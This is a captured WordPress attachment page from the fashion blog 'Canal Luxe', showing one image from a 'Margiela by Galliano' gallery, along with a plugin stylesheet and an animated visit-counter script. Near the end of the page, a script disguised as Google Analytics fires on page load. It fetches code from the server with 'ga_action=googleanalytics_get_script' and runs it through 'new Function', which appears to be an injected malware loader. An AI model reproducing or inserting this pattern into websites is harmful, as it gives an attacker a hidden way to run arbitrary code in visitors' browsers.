

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canal-luxe.org/margiela-by-galliano/6-105/
body_size: 5883
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>6 - Canal LuxeCanal Luxe</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.canal-luxe.org/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://www.canal-luxe.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.canal-luxe.org/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v5.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.canal-luxe.org/margiela-by-galliano/6-105/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 - Canal Luxe" />
<meta property="og:url" content="https://www.canal-luxe.org/margiela-by-galliano/6-105/" />
<meta property="og:site_name" content="Canal Luxe" />
<meta property="og:image" content="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg" />
<meta property="og:image:secure_url" content="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="6 - Canal Luxe" />
<meta name="twitter:image" content="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.canal-luxe.org\/","name":"Canal Luxe","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.canal-luxe.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.canal-luxe.org\/margiela-by-galliano\/6-105\/","sameAs":[],"@id":"#organization","name":"canal luxe","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Canal Luxe &raquo; Feed" href="https://www.canal-luxe.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal Luxe &raquo; Comments Feed" href="https://www.canal-luxe.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.canal-luxe.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.canal-luxe.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-widget-css-css'  href='https://www.canal-luxe.org/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='meteo-css'  href='https://www.canal-luxe.org/wp-content/plugins/meteoart/public/css/meteo-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-css'  href='https://www.canal-luxe.org/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://www.canal-luxe.org/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wcc_main_style-css'  href='https://www.canal-luxe.org/wp-content/plugins/wp-custom-countdown/css/classycountdown.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='site-visits-animated-css-css'  href='https://www.canal-luxe.org/wp-content/plugins/site-visits-widget-animated/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='countdown-style-css'  href='https://www.canal-luxe.org/wp-content/plugins/wordpress-countdown-widget/css/jquery.countdown.min.css?ver=1.1' type='text/css' media='' />
<script type='text/javascript' src='https://www.canal-luxe.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/meteoart/public/js/meteo-public.js?ver=1.0.0'></script>
<script type='text/javascript'>
			var dpsp_ajax_url = 'https://www.canal-luxe.org/wp-admin/admin-ajax.php';

			var dpsp_ajax_pull_post_share_counts_data = {
				action  : 'dpsp_ajax_pull_post_share_counts',
				post_id : '45233'
			}
		
</script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/social-pug/assets/js/front-end.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/wp-custom-countdown/js/jquery.knob.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/wp-custom-countdown/js/jquery.throttle.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/wp-custom-countdown/js/jquery.classycountdown.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=58ada5ac20428700112b06b3'></script>
<link rel='https://api.w.org/' href='https://www.canal-luxe.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canal-luxe.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canal-luxe.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.canal-luxe.org/?p=45233' />
<link rel="alternate" type="application/json+oembed" href="https://www.canal-luxe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canal-luxe.org%2Fmargiela-by-galliano%2F6-105%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.canal-luxe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canal-luxe.org%2Fmargiela-by-galliano%2F6-105%2F&#038;format=xml" />
                    <!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=GTM-WMSMM64"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', 'GTM-WMSMM64');
                    </script>      
                    <!-- / Global Site Tag Tracking plugin --><style type="text/css" data-source="Social Pug">
					@media screen and ( max-width : 720px ) {
						#dpsp-floating-sidebar.dpsp-hide-on-mobile { display: none !important; }
					}
				</style><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:url"			content="https://www.canal-luxe.org/margiela-by-galliano/6-105/" /><meta property="og:type"			content="article" /><meta property="og:title"			content="6" /><meta property="og:description" 	content="" /><meta property="og:image" 		content="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg" />	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #4a4a4c;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #4a4a4c;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #4a4a4c;
		}
	</style>
	<style type="text/css" id="twentyeleven-header-css">
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.canal-luxe.org/wp-content/uploads/bodybg.gif"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="1b092d934429c8daadb52a1769fc8123"></head>

<body class="attachment attachment-template-default single single-attachment postid-45233 attachmentid-45233 attachment-jpeg custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.canal-luxe.org/" rel="home">Canal Luxe</a></span></h1>
				<h2 id="site-description">The best Fashion Outsiders have been grouped in this Fashion blog and several independent journalists write without any compromission on Fashion</h2>
			</hgroup>

						<a href="https://www.canal-luxe.org/">
									<img src="https://www.canal-luxe.org/wp-content/uploads/cropped-cropped-LOGO1.jpg" width="1000" height="210" alt="Canal Luxe" />
							</a>
			
							<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.canal-luxe.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
												<div class="menu-wiziapp_custom-container"><ul id="menu-wiziapp_custom" class="menu"><li id="menu-item-38032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38032"><a href="https://www.canal-luxe.org">HOME</a></li>
<li id="menu-item-31478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31478"><a href="http://www.canal-luxe.org/?paged=2">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-31212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31212"><a href="https://www.canal-luxe.org/editorial/">EDITORIAL</a></li>
</ul>
</li>
<li id="menu-item-31214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31214"><a href="https://www.canal-luxe.org/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-31481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31481"><a href="https://www.canal-luxe.org/trend-lunch/">TREND LUNCH</a></li>
	<li id="menu-item-31514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31514"><a href="https://www.canal-luxe.org/beauty/">BEAUTY</a></li>
</ul>
</li>
<li id="menu-item-31216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31216"><a href="https://www.canal-luxe.org/news/be-a-member/">MEMBERS BENEFITS</a>
<ul class="sub-menu">
	<li id="menu-item-33698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33698"><a href="https://www.canal-luxe.org/personal-shopping/">PERSONAL SHOPPING</a></li>
	<li id="menu-item-31470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31470"><a href="https://www.canal-luxe.org/an-exclusive-editorial-content/">EXCLUSIVE EDITORIAL CONTENT</a></li>
</ul>
</li>
<li id="menu-item-31220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31220"><a href="https://www.canal-luxe.org/contact-us/">CONTACT US</a></li>
<li id="menu-item-50062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50062"><a target="_blank" href="https://canal-luxe.org/LECARNET/SEARCH.htm">OUTILS POUR L&#8217;AI</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Image navigation</h3>
					<span class="nav-previous"><a href='https://www.canal-luxe.org/margiela-by-galliano/5-110/'>&larr; Previous</a></span>
					<span class="nav-next"><a href='https://www.canal-luxe.org/margiela-by-galliano/7-89/'>Next &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-45233" class="post-45233 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">6</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="08:59">January 23, 2023</abbr></span> at <a href="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg" title="Link to full-size image">525 &times; 649</a> in <a href="https://www.canal-luxe.org/margiela-by-galliano/" title="Return to MARGIELA BY GALLIANO" rel="gallery">MARGIELA BY GALLIANO</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									<a href="https://www.canal-luxe.org/margiela-by-galliano/7-89/" title="6" rel="attachment"><img width="525" height="649" src="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg" class="attachment-848x1024 size-848x1024" alt="" srcset="https://www.canal-luxe.org/wp-content/uploads/6-92.jpg 525w, https://www.canal-luxe.org/wp-content/uploads/6-92-121x150.jpg 121w, https://www.canal-luxe.org/wp-content/uploads/6-92-243x300.jpg 243w" sizes="(max-width: 525px) 100vw, 525px" /></a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-45233 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.canal-luxe.org?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/site-visits-widget-animated/script.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-content/plugins/wordpress-countdown-widget/js/jquery.countdown.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.canal-luxe.org/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.canal-luxe.org/wp-content/plugins/site-visits-widget-animated/style.css?ver=4.9.28
body_size: 84
content:
@charset "utf-8";
/* CSS Document */
.site-visits-counter {
    font-size: 24px;
    font-weight: bold;
    color: #111;
    font-family: 'Helvetica Neue', sans-serif;
}

.site-visits-counter .counter {
    color: #0071bc;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.canal-luxe.org/wp-content/plugins/site-visits-widget-animated/script.js?ver=4.9.28
body_size: 221
content:
jQuery(document).ready(function($){
    $('.site-visits-counter').each(function(){
        var $this = $(this);
        var start = parseInt($this.data('start'));
        var end = parseInt($this.data('end'));
        var $counter = $this.find('.counter');

        $({countNum: start}).animate({countNum: end}, {
            duration: 2500, // Durée animation en ms
            easing: 'swing',
            step: function() {
                $counter.text(Math.floor(this.countNum).toLocaleString());
            },
            complete: function() {
                $counter.text(end.toLocaleString());
            }
        });
    });
});
// JavaScript Document